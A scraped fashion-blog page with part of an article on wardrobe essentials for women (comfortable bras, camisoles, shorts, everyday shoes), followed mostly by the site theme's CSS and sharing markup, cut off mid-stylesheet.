<p>Source: AnaWein/Shutterstock.com</p>
<h2><span class="ez-toc-section" id="A_Comfortable_Bra"></span><strong>A Comfortable Bra</strong><span class="ez-toc-section-end"></span></h2>
<p>A comfortable bra can mean a common material bra, a supportive workout or sports bra or even a simple bralette. And whether comfort is your style and you plan to use these sorts of styles as your everyday essentials, you need this for in-between times when you don’t want a serious lift but don&#8217;t want to go bare or you never wear bras and this will be your special occasion bustier — you need at least one no matter what. When it comes to <a href="https://ro.uow.edu.au/cgi/viewcontent.cgi?article=1023&amp;context=uowbooks">choosing a comfortable bra</a>, consider looking for features like:</p>
<ul>
<li><strong>Shoulder straps</strong> that are extra wide and soft.</li>
<li><strong>A bottom band </strong>that is thick, soft, and supportive.</li>
<li><strong>Materials </strong>that are soft and absorbent.</li>
<li><strong>Cups</strong> that are sewn-in or simply removed to avoid unflattering and unfixable washing machine mutations (if you’re a fan of extra cup coverage, that is!).</li>
</ul>
<h2><span class="ez-toc-section" id="A_Cute_Camisole"></span><strong>A Cute Camisole</strong><span class="ez-toc-section-end"></span></h2>
<p>So many ensembles can be executed with a simple cami, and from packing one in your purse as a backup top to wearing one under your button-down and busting it out after work at the bar, it couldn&#8217;t be an easier or more accessible piece when you need it! When it’s hot and when it&#8217;s time to sleep, you may also find yourself grabbing for your camisoles — so go crazy and get a few!</p>
<h2><span class="ez-toc-section" id="Shorts_in_Any_Style"></span><strong>Shorts in Any Style </strong><span class="ez-toc-section-end"></span></h2>
<p>Shorts are a sure-to-be-needed article of clothing, and no matter what sort of fashion or function-based requirements you have, the perfect pair is sure to be found! If you’re lost, consider the shape that they create (think: wide-leg shorts that look like skirts, tight denim shorts with stringy cutoff hems, paper bag waists), the style that they showcase (think: colors, patterns, details), and the materials that would be best for you.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-720" src="https://styleinflux.com/wp-content/uploads/2022/06/Joggers.jpg" alt="Joggers" width="1000" height="667" srcset="https://styleinflux.com/wp-content/uploads/2022/06/Joggers.jpg 1000w, https://styleinflux.com/wp-content/uploads/2022/06/Joggers-300x200.jpg 300w, https://styleinflux.com/wp-content/uploads/2022/06/Joggers-768x512.jpg 768w, https://styleinflux.com/wp-content/uploads/2022/06/Joggers-150x100.jpg 150w, https://styleinflux.com/wp-content/uploads/2022/06/Joggers-696x464.jpg 696w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Source: encierro/Shutterstock.com</p>
<h2><span class="ez-toc-section" id="Cute_and_Comfortable_Everyday_Shoes"></span><strong>Cute and Comfortable Everyday Shoes</strong><span class="ez-toc-section-end"></span></h2>
<p>Your shoes shouldn&#8217;t be too far offset from your style, or else you will never actually wear them — so consider something like a cute and comfortable pair of flats or cute and <a href="https://charlestonshoeco.com/collections/wedges">comfy wedges that will match any style or situation</a> that you need them for and find the balance between fashionable and functional. When it comes to finding shoes that strike this balance, consider features like:</p>
<ul>
<li><strong>Good grip/tread </strong>that&#8217;s suitable for any activities or surfaces you plan to indulge in or concur. When available, always embrace actual anti-slip features!</li>
<li><strong>Supportive soles</strong>, which will <a href="https://www.sciencedirect.com/science/article/abs/pii/S0966636206001524">vary greatly depending on your specific feet</a>. From soft to hard and from flat to fully arched, though, there are shoe options and insole alternatives to suit any sole style!</li>
<li><strong>A closure type </strong>that is easy for you to address. This means that if you have a hard time bending over, for instance, you may want to stray away from lace-up shoes and aim for slip-on and similar options instead.</li>
<li><strong>The ability to age well </strong>is essential and will come down to features and styles like anti-odor, anti-stain, <a href="https://charlestonshoeco.com/collections/machine-washable">polishable and washable shoes for women</a>.</li>
</ul>
<h2><span class="ez-toc-section" id="Enjoying_Endless_Outfits_Thanks_to_All-Encompassing_Pieces"></span><strong>Enjoying Endless Outfits Thanks to All-Encompassing Pieces</strong><span class="ez-toc-section-end"></span></h2>
<p>Suitable for every style, situation, body type, and budget (with the ability to adjust them accordingly if not), these versatile articles of clothing are essential if you want to ensure that you never utter the words “I have nothing to wear” again!</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_23_e62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23_e62" >
<style>
/* custom css */
.tdi_23_e62 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_23_e62 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }.tdi_23_e62 a:hover{
                    background-color: #008d7f;
                
                    border-color: #008d7f;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_e62 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_e62 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_e62 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://styleinflux.com/tag/women-fashion/">Women Fashion</a></li><li><a href="https://styleinflux.com/tag/women-style/">Women Style</a></li><li><a href="https://styleinflux.com/tag/women-wears/">Women Wears</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_25_97b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_25_97b{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_26_06b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_06b" ><div id="tdi_26_06b" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstyleinflux.com%2F9-things-every-woman-needs-in-her-closet%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=9+Things+Every+Woman+Needs+in+Her+Closet&url=https%3A%2F%2Fstyleinflux.com%2F9-things-every-woman-needs-in-her-closet%2F&via=Style+In+Flux">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://styleinflux.com/9-things-every-woman-needs-in-her-closet/&amp;media=https://styleinflux.com/wp-content/uploads/2022/06/pexels-mentatdgt-1426191.jpg&description=What every woman needs in her closet are versatile like the perfect pair of jeans or stylish shoes for women with bunions that will take her anywhere she needs to go,">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=9+Things+Every+Woman+Needs+in+Her+Closet %0A%0A https://styleinflux.com/9-things-every-woman-needs-in-her-closet/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_26_06b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_28_b7b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_28_b7b{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_29_a6e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_a6e" >
<style>

/* inline tdc_css att */

.tdi_29_a6e{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_29_a6e .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_29_a6e .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_29_a6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29_a6e .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_29_a6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_a6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29_a6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_a6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_29_a6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29_a6e .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_29_a6e .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_29_a6e .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://styleinflux.com/3-ways-to-style-a-modest-skirt-in-the-summer/">3 Ways to Style a Modest Skirt in the Summer</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://styleinflux.com/is-versace-perfume-for-women-collection-worth-your-money/">Is Versace Perfume for Women Collection Worth Your Money?</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_30_21a tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_21a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_21a{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_21a{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_30_21a .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_30_21a .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_30_21a .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_30_21a .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_30_21a .tdb-social-item i.td-icon-twitter,
				.tdi_30_21a .tdb-social-item i.td-icon-linkedin,
				.tdi_30_21a .tdb-social-item i.td-icon-pinterest,
				.tdi_30_21a .tdb-social-item i.td-icon-blogger,
				.tdi_30_21a .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_30_21a .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_30_21a .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_30_21a .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_30_21a .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_21a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30_21a{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_30_21a .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_30_21a .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_30_21a .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_30_21a .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_30_21a{
                    border: 1px solid #ededed;
                }.tdi_30_21a .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_30_21a .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 20px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://styleinflux.com/author/style_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/28ad4970b89034ac99ff381e9bdf0b28fb62e1d45a9165bbf03b4b2e1d5fa7dc?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://styleinflux.com/author/style_admin/" class="tdb-author-name">Stylist</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_31_eaa td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_31_eaa" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_31_eaa .td-block-title > *:before,
            .tdi_31_eaa .td-block-title > *:after {
                background-color: #85c442 !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31_eaa{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_eaa .td_module_wrap{
					padding-left: 2.5px;
					padding-right: 2.5px;
				}.tdi_31_eaa .td_block_inner{
					margin-left: -2.5px;
					margin-right: -2.5px;
				}.tdi_31_eaa .td_module_flex_1{
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_31_eaa .td_module_flex_1 .td-module-container:before{
					bottom: -0px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_31_eaa .td_module_flex_4{
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_31_eaa .td_module_flex_4 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: none;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_31_eaa .td_module_wrap:last-child{
				    margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31_eaa .td_module_wrap:last-child .td-module-container:before{
				    display: none;
				}.tdi_31_eaa .td_module_flex_1 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_31_eaa .td_module_flex_4 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_31_eaa .td_module_flex_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_eaa .td_module_flex_4 .entry-thumb{
					background-position: center 50%;
				}.tdi_31_eaa .td_module_flex_4 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.tdi_31_eaa .td_module_flex_1 .td-image-wrap{
					padding-bottom: 120%;
				}.ie10 .tdi_31_eaa .td_module_flex_1 .td-image-container,
				.ie11 .tdi_31_eaa .td_module_flex_1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_31_eaa .td_module_flex_4 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_31_eaa .td_module_flex_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_31_eaa .td_module_flex_1 .td-post-vid-time{
					display: block;
				}.tdi_31_eaa .td_module_flex_4 .td-post-vid-time{
					display: block;
				}.tdi_31_eaa .td_module_flex_1 .td-module-meta-info{
					position: absolute;
					bottom: 0;
					left: 0;
					width: 100%;
				
					text-align: center;
				
					padding: 15px 10px;
				}.tdi_31_eaa .td_module_flex_1 .td-category-pos-image .td-post-category{
					top: auto;
					bottom: 0;
				
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_31_eaa .td_module_flex_1 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_31_eaa.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_31_eaa .td_module_flex_1 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_31_eaa .td_module_flex_1 .td-audio-player{
					font-size: 13px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31_eaa .td_module_flex_4 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31_eaa .td_module_flex_1 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_31_eaa .td_module_flex_1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_eaa .td_module_flex_4 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31_eaa .td_module_flex_4 .td-post-category{
					display: inline-block;
				}.tdi_31_eaa .td_module_flex_1 .td-excerpt{
					display: none;
				}.tdi_31_eaa .td_module_flex_4 .td-excerpt{
					display: none;
				}.tdi_31_eaa .td_module_flex_1 .td-author-date{
					display: none;
				}.tdi_31_eaa .td_module_flex_4 .td-author-date{
					display: none;
				}.tdi_31_eaa .td_module_flex_1 .td-post-author-name{
					display: none;
				}.tdi_31_eaa .td_module_flex_4 .td-post-author-name{
					display: none;
				}.tdi_31_eaa .td_module_flex_1 .td-post-date,
				.tdi_31_eaa .td_module_flex_1 .td-post-author-name span{
					display: none;
				}.tdi_31_eaa .td_module_flex_4 .td-post-date,
				.tdi_31_eaa .td_module_flex_4 .td-post-author-name span{
					display: none;
				}.tdi_31_eaa .td_module_flex_1 .entry-review-stars{
					display: none;
				}.tdi_31_eaa .td_module_flex_1 .td-icon-star,
                .tdi_31_eaa .td_module_flex_1 .td-icon-star-empty,
                .tdi_31_eaa .td_module_flex_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_eaa .td_module_flex_4 .entry-review-stars{
					display: none;
				}.tdi_31_eaa .td_module_flex_4 .td-icon-star,
                .tdi_31_eaa .td_module_flex_4 .td-icon-star-empty,
                .tdi_31_eaa .td_module_flex_4 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31_eaa .td_module_flex_1 .td-module-comments{
					display: none;
				}.tdi_31_eaa .td_module_flex_4 .td-module-comments{
					display: none;
				}.tdi_31_eaa .td_module_flex_1 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));
				}.tdi_31_eaa .td_module_flex_1 .td-module-title a{
					color: #ffffff;
				}.tdi_31_eaa .td_module_flex_1 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_31_eaa .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_31_eaa .td-load-more-wrap a:hover{    
					background-color: #85c442 !important;
					border-color: #85c442 !important;
				
					border-color: #85c442 !important;
				}.tdi_31_eaa .td-block-title a,
				.tdi_31_eaa .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_31_eaa .entry-thumb:after{
                    background: rgba(112,204,63,0.3);
                }@media (min-width: 767px) {
                    .tdi_31_eaa .td_module_wrap {
                        width: 33.33333333%;
                        float: left;
                    }
                }@media (min-width: 767px) {
                    .tdi_31_eaa .td_module_wrap:nth-child(3n+1) {
                        clear: both;
                    }
                }@media (min-width: 767px) {
                    .tdi_31_eaa .td_module_wrap:nth-last-child(-n+3) {
                        margin-bottom: 0 !important;
                        padding-bottom: 0 !important;
                    }
                    .tdi_31_eaa .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
                        display: none;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_31_eaa .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: color;
                    }
                    html:not([class*='ie']) .tdi_31_eaa .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_eaa .td_module_wrap{
					padding-left: 2px;
					padding-right: 2px;
				}.tdi_31_eaa .td_block_inner{
					margin-left: -2px;
					margin-right: -2px;
				}.tdi_31_eaa .td_module_flex_1 .td-module-meta-info{
					padding: 12px 8px;
				}.tdi_31_eaa .td_module_flex_1 .entry-title{
					margin: 8px 0 0 0;
				}.tdi_31_eaa .td_module_flex_1 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31_eaa .td_module_flex_4 a{
                    transition: all 0.1s ease;
                    -webkit-transition: all 0.1s ease;
                    box-shadow: inset 0 0 0 0 #000;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_eaa .td_module_wrap{
